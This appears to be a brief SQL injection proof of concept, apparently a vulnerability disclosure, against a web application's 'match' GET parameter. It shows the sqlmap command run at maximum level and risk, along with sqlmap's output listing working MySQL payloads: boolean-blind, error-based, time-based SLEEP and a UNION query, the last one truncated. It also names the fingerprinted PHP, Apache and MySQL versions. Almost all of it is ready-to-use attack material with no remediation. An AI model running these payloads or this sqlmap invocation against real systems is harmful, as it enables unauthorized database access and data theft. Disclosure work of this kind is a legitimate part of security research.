 POC:
http://localhost/?match=1
SQLMap
++++++++++++++++++++++++++
python sqlmap.py --url "http://localhost/?match=1" --level 5 --risk 3
--dbms mysql
++++++++++++++++++++++++++
---
Parameter: match (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: match=1 AND 3991=3991
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause
Payload: match=1 AND (SELECT 8344 FROM(SELECT
COUNT(*),CONCAT(0x7178717671,(SELECT
(ELT(8344=8344,1))),0x717a707a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: match=1 AND (SELECT * FROM (SELECT(SLEEP(5)))LCcI)
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: match=-9496 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717671,0x4945496f7a7062675158,0x717a70
---
[02:18:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.20, Apache 2.4.10
back-end DBMS: MySQL 5.0